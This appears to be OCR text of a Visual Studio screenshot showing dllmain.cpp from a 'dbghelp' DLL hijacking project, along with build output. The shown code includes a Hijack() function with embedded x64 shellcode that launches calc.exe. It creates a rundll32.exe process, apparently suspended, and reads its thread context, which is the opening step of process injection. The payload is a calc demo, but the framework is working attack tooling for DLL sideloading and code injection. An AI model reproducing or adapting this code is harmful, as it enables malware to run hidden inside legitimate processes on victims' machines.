 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) dbghelp 登录
无配置 dbghelp.vcxproj Release|x64 Live Share
服务器资源管理器
工具箱
dllmain.cpp
杂项文件 - 无配置 (全局范围)
273 ExitProcess(-2);
274 }
275 return fpAddress;
276 }
277 }
278
279 using namespace DLLHijacker;
280
281 VOID Hijack() //default open a calc.
282 {
283 unsigned char shellcode_calc[] =
284 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
285 "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
286 "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
287 "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
288 "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
289 "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
290 "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
291 "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
292 "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
293 "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
294 "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
295 "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
296 "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
297 "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
298 "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
299 "\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
300 "\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
301 "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
302 "\x63\x2e\x65\x78\x65\x00";
303
304 TCHAR CommandLine[] = TEXT("c:\\windows\\system32\\rundll32.exe");
305
306 CONTEXT Context; // [sp+0h] [bp-324h]@2
307 struct _STARTUPINFOA StartupInfo; // [sp+2CCh] [bp-58h]@1
308 struct _PROCESS_INFORMATION ProcessInformation; // [sp+310h] [bp-14h]@1
309 LPVOID lpBaseAddress; // [sp+320h] [bp-4h]@
310
311 ZeroMemory(&StartupInfo, sizeof(StartupInfo));
312 StartupInfo.cb = 104;
313 if (CreateProcess(0, CommandLine, 0, 0, 0, 0x44, 0, 0, (LPSTARTUPINFOW)&StartupInfo, &ProcessInformation)) {
314 Context.ContextFlags = 1048579;
315 GetThreadContext(ProcessInformation.hThread, &Context);
100 % 未找到相关问题 行: 296 字符: 65 列: 71 混合 CRLF
输出
显示输出来源(S): 生成
1> pch.cpp
1> dllmain.cpp
1> 正在创建库 C:\Users\zsl_e\Desktop\dbghelp\x64\Release\dbghelp.lib 和对象 C:\Users\zsl_e\Desktop\dbghelp\x64\Release\dbghelp.exp
1> 正在生成代码
1> Previous IPDB not found, fall back to full compilation.
1> 已完成代码的生成
1> All 4 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1> dbghelp.vcxproj -> C:\Users\zsl_e\Desktop\dbghelp\x64\Release\dbghelp.dll
========== 生成: 1 成功，0 失败，0 更新，0 跳过 ==========
解决方案资源管理器 - 文件夹视图
搜索解决方案资源管理器 - 文件夹视图(Ctrl+;)
dbghelp (C:\Users\zsl_e\Desktop\dbghelp)
dbghelp
x64
dbghelp.asm
dbghelp.vcxproj
dbghelp.vcxproj.filters
dllmain.cpp
framework.h
pch.cpp
pch.h
Source.def
x64
dbghelp.sln
激活 Windows
转到"设置"以激活 Windows。
解决方案资源管理器 Git 更改
就绪 1